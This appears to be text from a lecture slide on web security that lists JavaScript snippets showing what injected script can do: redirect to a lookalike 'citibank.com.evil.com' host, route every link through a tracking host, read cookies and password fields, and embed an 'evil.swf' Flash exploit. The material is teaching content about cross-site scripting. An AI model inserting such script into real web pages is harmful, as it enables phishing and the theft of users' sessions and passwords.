

// Redirect page
window.location = “citibank.com.evil.com”
// Change all links
links = document.getElementsByTagName(“a”);
for (var i = 0; I < links.length; i++) {
  links[i].href = “track.com/fwd?” + links[i].href;
}
// Read cookies
document.cookie
// Read passwords
document.querySelector(‘input[type=password]’)
// Embed Flash, exploit, profit
document.write(‘
  <object type=“application/x-shockwave-flash”
          data=“evil.swf” />’);